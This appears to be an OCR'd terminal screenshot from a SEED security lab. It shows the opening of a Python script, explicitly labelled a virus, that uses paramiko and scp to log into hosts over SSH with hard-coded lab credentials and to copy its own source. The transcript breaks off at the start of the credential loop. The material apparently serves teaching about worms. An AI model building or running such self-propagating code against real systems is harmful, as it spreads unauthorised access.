 File Edit View Search Terminal Tabs Help
root@38d1469fca14: ~ × root@86a54e4ac589: ~ × seed@security: ~/offlin... × +
root@38d1469fca14:~# cat a.foo
hello_from_ip:172.17.0.2
root@38d1469fca14:~# ls
a.foo  b.txt  t1
root@38d1469fca14:~# cat a.foo
#!/usr/bin/env python
import sys
import os
import glob
import random
import paramiko
import scp
import select
import signal

debug = 1

NHOSTS = NUSERNAMES = NPASSWDS = 3

def get_new_usernames(how_many):
    if debug: return ['root']
def get_fresh_ipaddresses(how_many):
    if debug: return ['172.17.0.2']
def get_new_passwds(how_many):
    if debug: return ['mypassword']
IN = open(sys.argv[0], 'r')
virus = [line for (i,line) in enumerate(IN) if i < 100] # only upto last line of
 this virus file
while True:
    usernames = get_new_usernames(NUSERNAMES)
    passwds =   get_new_passwds(NPASSWDS)